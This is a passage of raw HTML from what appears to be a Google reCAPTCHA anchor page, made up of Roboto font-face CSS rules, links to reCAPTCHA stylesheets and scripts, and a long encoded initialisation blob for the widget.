  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="klMo2N7XQ9aWi1yELzvylw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="klMo2N7XQ9aWi1yELzvylw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="klMo2N7XQ9aWi1yELzvylw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw6/DjsK6wrJ2GDjDvxPDtMKFwpRTwrQlw6VIwoUiwpsPQhDCtQ9LZjcFMMKKTEXDksO3KXbCsXMbG05yw442wrDCoiEnwqIUER7CjzVhw5HDuTVmw5LDvVHDjxA8PsOnw6/DhmU/wofDnm9Nw7VFJcKTdcKkc8KUD8KqM8KfHnVsw7N8w5zDkwkrPCAQwp/[base64]/DtcOeVU5hwrPDmcOHw6UFwrjDmnUbQQUNw7/Cn8K6PsOkPsKBw4J5Q37Cng3ClmJNwqx6AMKIw47DvsKvK8KnSljDmcOOScOyHsKBFX7CscOvw6jCgCzDqQVWwqIoasKSwroAw6HCr8ODCRDCi8OKwoEBPCZEw6EfZg1Aw4hldcOXwrDDi8Osa0E1Cg7Di8Kqw5nDhFbCicOeWsKJOH/DvMKYI1DCuAR2JSVTf8KTwr/DtcK/[base64]/MsKUUiZ5wqxywobDksKuVmZVw5LCksKSwqTDp8OeHEnDonA7w4bDjhcjd8OjHXcZckvDuzbClBVAw74qN2Z9wqp9ecOfSDVuw4jDoyTDgsKxw51mwq7DlMOAwrLCggEFO8KawozCsMKqRMKGaAjCtTzDt2LDi8OeasKkw6odwqvDohcEwqllwp/Cg3gVw63DrVvDvsOYwqfDsMK/FcKLRG5Vw4PDvzQEKsKMwpk0wqBAw4xZGw0hbMKlw6ZZMwd8w5pww57Dmn4PfMO2dR8KJHzCil3DvDNhwpNhw4bDu8OGP8KIaV1AesOYLMO8wrYJwol/Ej/DmjlxMsKlUG7CuArDucOnwpE1UsK9R8OHwptGwphGw7bDrAtZw4gpwqV3U8OqIksxw4LCtMKDMhjDr8OHw4p4wr1QwpwRfV3DiXzDkFnDlwsHPRt1asK9NMKcw6IJdDDDusKKw4PCkcKyEVLDoxnCr8O0OcO5BCLCv8K/w40sw68SwrrDmmAiwp/[base64]/w6pZw6bDrXXDggodw6LDu3A8wozCrMODUsK/[base64]/[base64]/[base64]/CpxxWwrJhw4/CuUlxQjNdw6TCgVIawqB7TMOJD8O0Ow0rCRJPwpbCh2RXwp3CtW3CtUPDhsKEeF/Cu3lDM8OBw4tww7g/[base64]/Cu8OVS8OlI1vDlcK0wrEIwo3Cu8K4w7jDsGDCsH4pw7cLwqMbw6nCjsKAw6nDncOZTsKDHsO/w7FowpTDhsKrw4F+w67CoyluB8KDUcOqMFnCkcKWSX/DkMOMw6Mxw55bw6c4AcOjV8KXw786w4nClVnDuMKCwrnCqMKyORgUw7QOdMKbbMOIdsK8RsOccinCtxU7wrPDssOJw6/CvURNFMKcQ3hoa8Obw5ggwpRePVHDjFRew6oqw7vClMKJw5UlDMOOw77CksOyKFHCuMKvw51Ow4FRw5kFFsKBw5tWw7VMJALCuBDClMKzw5Fnw4Ekw6HCpcKjYcKrdx7DtcKYBsKoOyDCusO8LjjDu1dtPRPDoCHDtlcAYcOAFMK6w7/DpsKRTcKPwo4Jw4ErSlYywoVlw6XCvcO2I8Oawo8zw7cUYcKEwrPCvsKzwqwUHcKkw5xUwqvCuGrCtsO/[base64]/[base64]/DpMK/wqzDmlnChxfDoMOLEsKec3I3wqwaO29RXsKIwqAAI8OxworCtcOqKwQDAMKQw6rCn2pCw5jCmFjCo3EGw44wSxUew6XDnVNtRmXCrQplw4vCuwrDkWoGw61UC8KTw6nCvhnDgcK6w48IwpTCiEBVwqhve8O9YsKresKGfl3DvAdGVgxlQsOmGjk/w6rCoF7DlsKdw7jCu8K/eEUow4lowrtfPF5Qw6vDmgzDtMO0bnLCg27ClXvCk8OAFWkISH0VwozCt8ONGMKDwpnCnsK6J8KFbcOkdkbCucOWMEDDosOjFABJw5E8VAgYwrlawoIuf8O0wps+w7vCk8KQwrIXDVHCiHlqGVzDk3fDhsKxw6DDs8OMDsOgwpTDjXgdw4RRZ8K/w5Z8W2/CtsOZdsK+wrEtwq1wWzYbPcOjwpfDrsKENcKhLMKOwp/Cvl4gwrHCpcKyBsOOCzTCgkU0wprDgcKawpHDk8K/[base64]/CvQnCug/CnsKeRhFicMOrw6pew6vCs8Khwo9uwrNaw7hydsO/wrPCqMKXLV7Dk8OiwokSwpnDtSAawqnDmcO+OAcOG0LDszVNQcKGZmrDscOTwqrCsAXDncKKw7/ClsKuw4IBbsKITMK9LMObw6DDnGlow55+woPCrSMTPcKHTsKBbGvCpksoZcKCwrTDlsKoTAs3fljCqljDvX7CrUhnaMKjYsKjBTfCqX7DlBfDoX/DmMOGXsOwwo7DpMORwoV4IDzDu8OBKMObwp/CpMKiOcKhawVWfm7Du8OYOcOKLkcBw5l7w5fDizonw4vDjcKpwrQ+w4UMX303M1hLwooxwr/ChFMOa8Kgw5rCoxAJAkDDrh1WSsKsdsOPbR3DtsOHwoI4OsKSLAEDw7QZw4nDl8KJEhfDshTDsMKvGjsGw5jCkMOcw6XCicORw6bCqm9nw6zCtQPCmsOhIlRhZDYMwoHCt8Orw5fChcKZwpAQcA5NUEsSwr/Co0XDslzCi8O+w5DDg8KwTnPDl13CmcOKwprCkcKPwod5STHClAxEMRbCisOfQk7CtlDCv8O/wrLCg0k6Kmhrw6DDqXzCmBZqFnFkw7zDni57ExxbF8OHQsOnBhvDvMKvasOIw60vSWpCwojDuMKGB8KkWS8BEMKSw6rCnwbDoF9/woTCg8OQwrbCosO5w57ChMKnwrgQw6PCvsKzGMKKwr/CkwlCwqgFF1rCoMKNw5fDmcKPX8OIOFPCpsOiTUbCpV/[base64]/CsMKmw5zDkMKeKHYxwo57bMOtImfDhcOBwp5ffwlIw5fCv3nDgB4Ja8OqwqJXwotla8KNbsO4wpPDtmMXTXp1UzPChEbCrkjDgsOmwq/[base64]/ClU7CmMKsw5fDhsOHw6hxw4bDmsKFd0fCpsKrMMOmwqhdwp8iw5zCjTkPwqMYwqTDvDEIw4zDk8O5wrhnHz/DqlASw4/CgGHDqmHDtsOzAMKdVsKFwpvCuMOAwqfDiMKZPsKywrzDtsKtw4syw6VFTi4hUENlQcOWcDbDo8OlVsK8w45mLVZpwpFyUcO8XcK9Y8Oow4cYwqdtXMOOwp96IMKuwoUlw41JTMKwVMOKXcO0D0Ruwr/Cj2LDvMOFwq7CnsKoCMKgUGxPIHVtM0Nvwo1CPFHDkcKrw4hJPkY0w5w3fV/CgcOKwp/Coi/DjsK9XsKyfcKIwpAPY8OTdnkaak8NUzfDuBbDr8OzTMOjw6vDrMKDCgPDvcKoWRnCrcKJFQF9J8KcXcKiwqvDhTTCncKrw6/[base64]/Z8OxwoHDh8OtR8KfcsOUV8KTeGrCr8KNwrjDocOTKA8XRWvCt25OwoHCmhPCqcOfHsKRDsKnchhSAsKawrXDk8K7w40QM8O8XsKZesOBDMKQwrEEwowEw6/DjG4owozDqFhdwrPDuG56wrTDh3ZPKX1uIMOrw7kbB8OXPMKyaMKFJsKhcDILwqxXGUzDkMOmwrbCkm/Ct1Aww7tfM8OJDcKVwqvDhUhEXMOJw73Csidkw7LCicO1w6Zhw4vCl8KHOTnCiMOAGUI7wqTCscKHwok3wokUwo7DuD5Kw57Du39rwr/CpcOhB8OCwphvX8OkwpJZw7Asw7zDocO9w44xeMOCw6fDmsKLw798wprCicOTw57Di1XClScBOwrDmmBiAysYA8OvecOkw5gawp1hw7rDo0hZw4UkwoHDnVbCm8KXwp/DicOBUcOyw64Ow7dqLXA/QcOkw4oHw6rDvMOXwrDCuFvDsMOkTQMGS8K+FRJdQj8GURPDkmMUw53CtXcXRsKkF8OSw4/CuQPCvUoawrkqHsOTVzxVwqt+AgbDj8Knw5Q2wo9ZYATDmHIVLMKww415IcOWDVfClMKEwqPDrTjDu8OhwoZIwr10A8O8Z8K/[base64]/CvSJnWcKfF8KhSWvDjEPDlWoVVcOyO8OjwpXCmEcmw4XCicKWw4xdADvDp05vTDzDtxgUwpzDvjzConzCq216wr0uwojClGRNImtTecOoHkMrOMO+wpBQwrE7w4lUwpoVU0nDoAVzDcO6XsK3wr/[base64]/D8KWIGzCpzzDtsOvcW7CjnwNw6t6VcKwI8KjUHd7f1bClDLCh8KfcifCt0fDoU5jB8KSwo0kw7XCmcK1Xgx4XDE/PMK9w6PCssOjw4fDoVxcwqJNRX/DicOHMW3CmsOcwqEYc8OiwrjDk0M4BsKNBgnDrSjCm8KQRxdWw7tCQG/DuCwowoDDqyTDh0NHw7xPw7TCvl8TIcOcccKPw5Q3wogewqAYwrvDt8OTwpvChh7CgMKuZhbCqMOvHsK8d3XDgzoDwrQoKcKhw4rCvsOlwqx9woNww40naTLCtW3CrANXw6zDnMOPccK/G1o+wrARwr3CtcKWwpfChcKmwr/Dg8KxwodEw6oXKBACw6UCasOTw4jDkQJNKQgQV8Kfwq7ClsOjaR7DvQfDkVF7GsKrwrDDocKgwrDDvElpwrzDtcOEV8OWw7AqPBfDh8OtbDlEw4PDtE3Cojpfwp52N3dDSm/Di2PChsO+NwrDl8KkwroGYsKCworChMOlwpjCpsKcwqzCrUbCmlvDgcOKWXPCisOHWjrDrMO3w7jDt1DDh8KCQwbCuMKTPMKDwrTCtVbDkB5ewqgbcljDhMOnTcKgdcOBcsO+U8O6wqQuWWjChAfDgMKlEMKVw63DkyHCnHZ/w5zCk8OWwqjCiMKgICLCuMOqw6IhLRrCgMKAF1JwQn7DlsKMbx87QMKsC8OARsKow6TDtsOrasOsd8OTw54OTEnDv8OVw4zCjsOAw78zwoPCox1EJcO/ESzCn8Oze3VUw5VnwqtOJcKZw6Ygw5t4w5TCh07DvMOgRMOowqN/wqZFw4/CoCcyw4DDiFPClMOvw4FzYQRVwqLCk01FwqB6QMOZw7/[base64]/CpsO2wr3DtsOJX25EwpkEwqfDt8KYw78WHGshQMKObVHCqsO6ZXLDj8KmT8KdYVDDgDc6Q8KWwqrCoyDDocO1dGYDwo4lwogawrNMOV1AwpUqwpnDqDRYW8OJIsKZwq19X384D2TCiDwdwr7Dsz7DmcKHRRrDicOMMsK/w7fDl8K6XsOKF8OsQ3fCu8OsKjRXw5UlecKXN8OzwojDuiANKGzDpTkdw6NKwpA/SAMXI8K+fsOZwqYWw7Nzw6QFLcOUw6pBwowxcMKNOsOAw4kXw4rDp8O1KVEVEx/[base64]/DuA7CpFzCqsOHwoLDvGgJwpkIw6bCh8O8DcKvQ8OmUkVDCwIXScKWw48uw55BTHYYdsOOI0MGBg/DgyQgZ8OCIU0FDsOzcm3DhF/DmXUVw6s8w5/ClcOawqplwoHDimAkFhY6w4zCqcKgwrHCrWnDq3zDisKxwrAYw6/DgQoWwr7CnAHCrsKswofDkB8xwp4vwqAlw4DDrXfDjETDqV/DpMKlIzjDqcKBwqfCrHkLwpNzKcKXwroMOsKAB8KOw4bCjsO0AxfDhMKnw59Sw5xow7XCjAx5ICTDq8O5wqjCgR96FMO8wpXDl8K+QBfDmMOuw7BOWcKvw6ojJcKmw5w+E8KbbDfCtcKaH8OBS3bDr25nwqczdXnCncObwpXDpcOewq/DgcOqSHc3wrHDscK2wpI7UnLDg8OrYBDDmMOiTQrDu8OTw5sGQMKedMKGwr1+XDXDqsKjw6nDpA/Cs8KAw5rCiFvDmMKywqUIfVhLAnwiwpvCqMK0QD7Dp1I/[base64]/DnMK1w7LCljZNw5PDm8OqJMKgTcOewrXDiEx1wpPCuzPDgMKRwoPDl8KSV8KleCF2w5jDhSELwp9IwqkVLXxBL07ClcObw7cTb3IIw7jCmB/[base64]/CscO4G8O9QcONwonCo8K7dsKYBMKww4pIwpEiwrHDncO1w7c/wpF8w4HDm8KaJcKsR8KEeznDisKUw6gkLVzCoMOgJnHDhx7DiGnDo1hXci3ChzzDmS19fk5pZcOpRsOnwpFZF2vClQVhL8KSSyEewosiw7LCsMKIB8K+wr7CgsOew79gw4wZO8OYA3rDsMOkYcORw5/ChTXCu8O6wpsWH8OoUBrCocOtPEhcFsKow4rCgAbDq8O2MWwHwrXDj0bCtMOmwqLDisOTXQ3DisKLwpzCn3fCtno4w7vDl8KHwoEmw482wq7CosKFwprDs0DDl8OXwoXDuUpXwo59w4cXw4/[base64]/[base64]/[base64]/[base64]/DgigVIzLCowYjKknCucO8w5QRw5HDt8KAwpHDizZgw6sJHAPCvBQzwqfCvmDCkU5hwqLDnlXDhw/CvcK8w6clOsOxKMOfw7bDiMKKf0RAw4TDrcOYMRtSVMORbDXDgGUIw6/[base64]/DjBbDpSPDmsOpw5Rzwqhzw63CksKbwpTCosKsZH7DmMK4w5Z/IAAxwqMEZ8OjEcKpe8KCwqp+wr7Dn8KHw55fTsKcwovDnA8Hwq3DpsO8WcKEwqoSUMO3WMKWJ8OaYcONwoTDmFfDtMKuGsK3Vz3CnhDDgVoBw5t7w6bDkivCpHzCk8KaU8OVQUnDvsOkDcK2D8OJGybDg8KswqTDhARmOcOQTcO/w67Du2DDjMOvw4PDl8K5TcKvw5fCmMO3w67Drw8WNcKDSsOLHy4rRMOaYirCjTPDhcKIXsK7WcO3wp7CrMK+PgTCmcKjwrzCt2RBw63Cn2Udd8O2ag5AwpHDsCTCr8Kgw5fDucOUwqw1dcO2wpfCssO1DsOmwoVlwpzCgsK5w53CrsKPDEYIwqZOL3/Dhm/CmE7CoAbCpE7DmcOWYjQrw7/DsWvDlFx2cjfCvMK7DMOvwoXDrcKKEMOEwq7DvsObw5gQL28lF3kcWFw4w5HDj8KHwpHDnC5xaRJdw5PCnjQ1DsOofRo/TcO2FHsJehbDl8O/woAHHGbDiFfChiDCsMOoBsO1w50eJ8Odw5bDuDzCgBPCmn7CvMONLhgmwo1gw53Cm1bDrhM9w7d3bjR6c8K4FMOKw6/[base64]/CicOWFHsdP8OVw77DpFURw57CosOZCsO0w51aJcKoS3PCg8KawrvCoCzCmxo0wr0uYFdywp/CpAtHwp1Lw6LDucKXw6fDqcO0F2MQwrRCw7pzIsKnXm/CiVXCojRcw5vCpsKdIsKGOXJHwodQwrrDpj9IdTcuDAZqw4vCqsKgJ8O0wq7Cs8KkBBwpaRMcDjnDlSbDh8OfWXHCi8K3ScO3FsOCw4M+wqcMwozCjxplCMOxw7IMDcOQwoPClsOSTcKybFLChMKKESTCoMOUBMOow4DDtGzCsMKPw4/Dg1vCugzDoX/Dui81wpYBw4MmZcOvwrovfiB9w6fDoj3DtsOXQ8KTBXrDg8KOw7fCnF1bw7oZY8OCwq48w5hxc8KxcMKnw4hZJClZC8Obw50YEsKAw7/DucOXLsKXRsKTwoHDpzMIAStVw6BLcAXChBjDpDV2wrrDlGpvUsOxw7TDkMOxwrpZw5XClE5HMcKqUMKHw75Jw7LDssOEwpbCvMKlw4LCt8KaRFDCvixTYMKfJXB7UsOROcKpwovDhcOuTwbCuGvDv1zClQtVwqkQw59ZDcOtwq/DsUIaJ2RIw6gEHhFjwr7ChxBpw5Erw7FzwrpoIcOTYVUXwovCtGXCvcO+w6nCsMOxw5wSEXHCqRomw6vClcKowoo/wrldwo7DllPCmmnCpcOJc8KZwporYDBWccOGT8KyZn1xIV0DYMOTFMOnS8OUw5VBLThxwonCssO2UMORQcO5wpDCs8Kew73CnE/DsUsAcsOfRMKKFsOEIsO6L8KEw5kLwpxWwprDnMO2RTlMe8KFw7HCvn7DlUBdO8K9MgUHFG/Dt2A/O2XDlgbDiMOWw5XCoXBJwqfChUEjbFFAVMOSwpgMw60Cw4ZqJXPCtVcowpVGRkPCvCbDqR/[base64]/[base64]/Cr3TCvsOqegU+GMKyI1pXC2XDvU9mJMKSw6slfMKzY2rChjE1cDLDjMO5w4fDucKTw5jDsG/[base64]/DuMOmJ3XDkMKuJkgFw7bCkwpZYSLDmcKPw4Ebwqt0CiwuZMO5wr3Dl2LDpcO7aMKQQ8KpBcO4eirCosO2wqrDrCI9wrDDjMKEwpTCuARdwqjDlcKiwrpMw4Riw63DomUsJV/CtMOMTcOTw4p/woHDghHCjncDwrxWw6/Cs3nDrHpJJ8OKNlzDqMKSLyXDujo8DcOUwq3DoMOnVcKoG3tAwrpQIsKvwp7CmsKqw6PCmMKhWz0QwrfCgSJAIMK7w7XCsg0bFynDoMKxwo4Hw43DhVxPCMKvw6HCtDvDqm5rwoPDm8K8w7bClMODw55Kd8OReVgrc8OEclxVESt9w4/DmBhiwrEWw59Jw4rDtj5Zw4bCqyglw4dpwpF4cBrDocKXwrJWw5tYAiVjw4s6w5fCoMKyZAxMMjHDvEbCh8OSwovDgWNRw7Rew7fCsRLCmsONwo/CgWJMwop4w4kaL8KkwoXDqUfDkl8sO2ZwwoLDvSPDojTDhFFZw7bDiiDCs2Rsw7Efw4XCvC3DusKCKMKVwqvDmMK3w6ceNGJ8wrdQasK4w7DCnDLCicOVw6NLwqDCjMKswpDCryt4w5LDkAx5YMOMbCRUwoXDpcObw63DrWpVVcOyBcO0wp5XSMOZbVFEwq5/[base64]/CjsOMw5dpG1fCjxHDqMOSw5Aww6PDrcOYQQbDlsOfw6RRcMKMwq3DisK2NA8GUXrDhlFUwpJVBMK3J8OtwrkDwqMBwqbCiMKXE8Kpw7Bkw5XCisO5w4gIw73CuVXDrMOBK1dewr/[base64]/[base64]/ClMObwrgnTlwQw5cjUW9fdsOuwrF+w5nCqsOuw7cpYxfCnD4iwp4JwokOw7E7w4gvw6XCmsOrw4AKccKhLwDDp8OqwrtUwp/CnXnDmsK+wqQGA1cWw67DgcKew7VwIG16w7bCiWDCnsOze8K4w6LDqXt4wpIkw5wXwrrCvsKew4NFdXbDsS/DiC/Cu8KOWMK+wrwXw7/Dg8OxPhnCjWHCh2HCuQ3Co8OpYsO8KcK5fUrCv8K6w4/Co8KMc8Kaw5DDk8Oce8OPNMK8IcOxw6VcacOBH8OGw6HCrcKEw74ew7BCwocgw4MawrbDqMKNw4nCh8K2XCMwFihgS05awqsHw4/DtMOAwrHCqljCsMO/[base64]/Dj8OFZsKHw5ImwrnCgV5gDAk0IMK5Lwg6EMOBHsOlZh/DmirDgcK0Ck5CwpAgw4pfwrjDpcOTV3omSsKNw6nCvhXDtj/Cp8KpwrfCs3F4egMtwrlxwqjCvkfDgEfCilBKwqLCgGvDtVTCtA7DpcOmw5Qcw6BBPnPDgsKuwqlDw6AlVMKHw6HDqcOLw63CmQBiwrXCrMKxGMKBwr/DvcOKw5Z6wo3CvMKUw75BwrDCscOmwqBCw6bCjzYzwpzClcKXw4p0w5wIw746BsOBQD3Dv1vDrMKvwp05wo3DrsO3S3PDoMK8wrnDjXxnLcKCwop9wrDCmMK9TsK1BC/CkHHCuzrDv0QDNcKXfU7CusKuwpV0wpQWM8KFwr7Com3Cr8OADUfDtVoYDsKfXcKfNmzCrTTCnlrDtn9AfMKzwr7DjTBsOmZfdhRiUEVMw5JbKAzDgHTDk8Kdw7bClkQzdhjDjRcsBl/CicOlw6QJa8KNcVAFwr4NXlR6w5vDuMOsw47CgQkowqx6Wj0ywqJSw4/ChnhywqtRasKjwqTCksO0w4wBw6dhKMONwofDqcKBBMKiwovDoWXCmQjCv8Ojw4zDjw82bD5swqLCjS7Cq8K2UCnCqiYQw6HDozXCihc6w7JHwrbDvMO2wrVUwqzCi1LDpMOVw75hDysdw6o2d8OOwqjCpH/Dq2PCrDPCksOLw7hiwrfDvsK8wozCsjgyXcOOwp7Dh8O1wpEZC0XDoMOpwrRJX8Klw6/Cq8Oiw7jDpcKJw7DDg07DuMKLwpdhw7Vgw5g4MMO1VMKuwosQM8K/w6bCrcOtw6U/EQIpVAbDrHfCh0jDjkHCm1QIaMKrYMOPYMKvbSsKw7gcPg3CtivCgcOIIcKWw7HCo0xuwqhELcOcGcK9wqVbTcKYZsK0FTRYw65eWDpgTMKKw7rDgBrCnTN8w5zDpsK1QsOsw5vDgB7Ch8KzScO4F2NdEsKIcgtdwrkTwpY2w402w4hkw4BXeMOwwrUMw4/DnsOJwqcOwobDkVcrV8KVcMOULMK6w77DkGQEQ8K2ZsKFCXjCngbDvHfDiwJLVQrCpjg2w5bDlnjCk3wGAMOAw6rCrMONwqLDpkF9KMOkTwYxw64Zw4fDnSXDqcKMw7ENwobDq8OoeMOkScKPScK+FsOpwo0RSsKdF2lgTMKVw7DCvMOTwoPCpMKSw7/DncODXWVqOmnCrcOUFyprehkeeSoBw47CqMKnQi/CscOqbjTCkmEXwpUww57DtsKww7V4WsODwqEIARzCscO3wpRsLxTCnElrw5PDjsOqwrbCl2jDjHvDpcODwp8sw6IhJjYow6jCmCvCssKtwqpiwpnCpcOQaMOuwrQIwohcwqLDrV/DtsOIcljClsOXw6rDscOmXsK0w4FTwqkmRVEkdztXAETDk30gwpQawqzCk8O7w7vDl8K4NcOqwrVRYcKOBsOlw7LDmnlIIBrCgyfDvFrDn8Oiw5HDqsOrw4plw5AKJinDqinDpV3Cmg7CrMOjw71WT8Kuwp1nOsKJCMOBXsO9w7rCgMKhwoV/[base64]/w5UmJsKIHi1Ww7cYV8O4EQwkw7UWw75NwqJfdzd7OTDDnMO+YirCihUuw4fDi8K2w67DsB/DuWfCmsKZw7oqw4XDinRkHcO4w5Qhw4HCty/DkRrDkcOjw6TCmh7CqcOBwoLDv03DpsO/wrzDi8KLw6DDrBkkA8OMw4hbw5PCgsOuYjPCssO9Xl/DmiHDlUM3wp7CvUPDglLDlMKAM3rCiMKDw4dxe8KQHDExJyrCrlE1woJSCwbCnnTDpsO0wrwnwrdow4RKLcO1wrVhKsKHwrAjTSQ/w5DDkcO+YMOveiAfwqFCQcKZwpIlJzBAw4rDm8Ogw7I3QWvCpsOzBsKbwrHDi8KJwr7DsDDCrMKkOirDrnXCqGXDnCFaBcKtwoHCqx7Cl0E1eVfDvjo/w6PDocOzAUlnwpNUwp8GwqfDocOVw5IdwpcEwpbDpcKuC8OzRsKaH8KwwovCo8Kxw6c3W8OpW2dcw5rDr8KqcEI6KVtga2xOw73Djn0iBh8EaT/[base64]/CkMO1TFLDhgHCuMKSSMKNIjk6O8O7w6xwPcOTZ1/[base64]/DrTZJwpZJw6JwCMK/flh4w4s1QMOcM18rw5gww63DlGI0w7B0w5Jpw5vDjxF+E1RIBsK1RsKsKcKqYUUvWMK2wrDDqMKgw6suP8OnG8KTw7vCr8OhFMOzwojDtFEqXMKoTy5sf8K2woRoOEvDvcK1wqhBT2kSwp5PdcO/wpNDf8OtwpbDs341QngSw5ATwrkWG0cHW8KaUMKtPzbDp8O2wpbCsWxWBsKjeAcVwpvDpsOuMMOlWsK/wodWwo7CixoCwoc/cxHDjEsCw60FNkjClcO5QB5/[base64]/DkcKYwobDqzNVw5l0CRvDogVCcsKKw6LDlkZ6w4pHIBXDl8Kgd35YUGUIw7/CkcODYnjDiQF5w6Igw7DCn8OtbsKQIsK0w4BWw41ga8K+wqjCncKcUwDCrlDDr1sGwrvCnnp6FMK7RAxuO0BgwojCosKMN05BUQrCq8Kywqxuw5rChsOBUsOXQcKPw6/[base64]/wrsTPGxBGT/Cl8OYL8KoZcKMdcODw78dwr7DnMKwIsOPw4BjEsOSP3fDiCRnwpvCssOcw5wsw5nCr8O6wpkqU8K7TcK7PsKrc8OQJy/DowJfw457wqXDjjhGwovCrMOjwo7DiBIDcMOhw5lcbnkrwpNHw79KK8KrQsKkw7fDlCoZTsODC03Crjgdw7J6byzCusKjw6MhwqrCtsK9Xl0xwoR3Wzt/wpxyP8O4wplFaMO+wpPCsk9Cw4rDq8Omw7MCJBFjM8KaT2ppwo5lO8Krw5fCs8Kkw6U4worCmkBAwpsBwpt6YTY+IsOUIlDDuiHCusOJw4g/[base64]/[base64]/ChmzDr8K1w7ZuDsOhclAcFsKCNMKcPsKIM1MoKsK4woV3DXjCjcOZfsOlw40gwr4ccihiw4FZw4jDmsK+d8OWwoUew67Dp8OjwqzDgBk3WMKrw7TDiVHDmsO0w54SwoR1wqnCk8OMw7nClDhiw55Xwr1WwoDChDjDmDhuRWR9OcKZwrwtTcOCwq/Cj2vDg8KZw7prOsK7UUnCtcO1JTQKExgsw7Qnwp1tbx/DqMOCRhDDlsKANQU9w5dIVsOGw6DCsTbCtErCuy/CvMK+woPDvsOWTsKeXT7Dtk9Xw6NvQsO8wqcfwrQRBMOoHBnCt8K/PsKGw5nDrMKWAGQUTMOiwojDonIvwqvCq3/DmsOqBsOZSSjDpgjCpjnDscK/dSHDuCNowpVtBBkJfsOUwrhvR8K5wqLCjTLCpi7Dg8KJwqHCoGhww5bDozFiN8ObwpLDqzPCgwNQw4/Cim8mwqHCn8KJYMONacKIw5LCjF0mLgHDjkN1wrxEbgXCmzAQwpDCiMK6emoywplnwol5wqMkw5E+N8KNBMOLwrdhwqwMRmPDqE06P8ONwpTCrDxwwqYwwrLCiMO+AsK9DsO3B0kDwps0wr7CgcOHVsKiDm1dN8OIHhvDoWjDtm/[base64]/Dt3oqB8OswoPCrzXCtMOsBi7DqT9VCR